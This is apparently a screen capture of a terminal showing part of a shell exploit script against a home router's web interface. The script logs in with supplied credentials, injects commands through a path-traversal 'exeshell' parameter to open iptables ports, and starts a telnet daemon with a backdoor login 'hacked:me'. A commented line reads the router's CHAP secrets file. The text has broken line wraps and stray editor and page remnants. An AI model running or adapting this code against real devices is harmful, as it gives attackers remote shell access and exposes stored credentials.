 45.1 GiB|619.9 GiB|0.03|E: down|W: (051% at Hack-The-Box-GUEST) 10.135.98.129|BAT 42.06% 01:16:43 [16.06W]|KW35 2016-09-04 15:30:55
curl -d "ACTION_POST=LOGIN&LOGIN_USER=$L&LOGIN_PASSWD=$P" -sS "http://$1/log
in.php" | grep -v "fail" 1>/dev/null;
if [ $? -eq 0 ]; then
curl -sS "http://$1/tools_system.xgi?random_num=2011.9.22.13.59.33&e
xeshell=../../../../usr/sbin/iptables -t nat -A PRE_MISC -i eth0.2 -p tcp --dport $T
PORT -j ACCEPT&set/runtime/syslog/sendmail=1" 1>/dev/null;
curl -sS "http://$1/tools_system.xgi?random_num=2011.9.22.13.59.33&e
xeshell=../../../../usr/sbin/iptables -t nat -A PRE_MISC -i eth0.2 -p tcp --dport $U
PORT -j ACCEPT&set/runtime/syslog/sendmail=1" 1>/dev/null;
curl -sS "http://$1/tools_system.xgi?random_num=2011.9.22.13.59.33&e
xeshell=../../../../usr/sbin/telnetd -p $TPORT -l /usr/sbin/login -u hacked:me&set/r
untime/syslog/sendmail=1" 1>/dev/null;
echo "if you are lucky telnet is listening on $TPORT (hacked:me) ...
"
curl -sS "http://$1/logout.php"; 1>/dev/null;
fi
fi
#CHAP=$(curl -sS "http://$1/model/__show_info.php?REQUIRE_FILE=/etc/ppp/chap-secrets
" | grep -A1 "<center>" | sed -e "s/<center>//g");
#if [ ! -z "$CHAP" ]; then
#        echo "found chap-secrets: $CHAP";
#fi
echo "Bye bye.";
:q
1 2 3 4 5 6 7 10